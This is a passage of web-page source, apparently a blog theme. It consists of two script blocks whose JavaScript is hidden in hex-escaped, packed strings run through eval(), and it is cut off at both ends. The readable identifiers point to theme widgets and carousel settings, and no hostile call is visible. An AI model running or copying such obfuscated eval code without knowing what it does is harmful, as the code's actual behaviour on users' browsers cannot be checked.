7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c